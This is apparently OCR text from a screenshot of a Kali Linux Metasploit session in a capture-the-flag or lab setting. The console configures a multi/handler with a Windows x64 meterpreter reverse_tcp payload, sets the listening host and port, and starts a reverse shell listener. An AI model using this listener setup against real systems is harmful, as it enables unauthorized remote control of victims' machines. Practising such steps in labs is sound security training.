 Aplicaciones Lugares jue 14 de mar 12:54 es
root@kali: /home/kali
root@k... (ENV)ro... root@k... root@k... root@k... root@k... root@k... root@k...
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P
@Ge2mE*
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
KALI
PURPLE
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4246
lport => 4246
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.7:4246